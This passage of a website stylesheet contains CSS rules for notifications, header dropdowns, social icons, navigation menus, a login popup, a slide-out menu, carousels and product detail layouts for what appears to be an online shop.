    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
	border: none;
	display: block;
	opacity: 0;
	filter: alpha(opacity=0);
	top: 28px;
	transition: all 0.3s ease 0s;
	visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
	padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
	margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
	opacity: 1;
	filter: alpha(opacity=100);
	top: 38px;
	visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile > div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile > div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 5px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
#dmn .row{
	margin-left: 0px;
    margin-right: 0px;
	background: #012060;
}

.top-menu {
    background: #000;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover > .dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

    .titles {
        background: #012060;
        color: #fff;
        border-radius: 8px 8px 0 0;
        padding: 13px;
        /* overflow: hidden; */
        float: left;
        line-height: 13px;
    }
#st-trigger-effects button i:before {
    color: #012060;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #F0F0F0;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #012060;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #ff0000 !important;
    font-size: 24px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: right;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

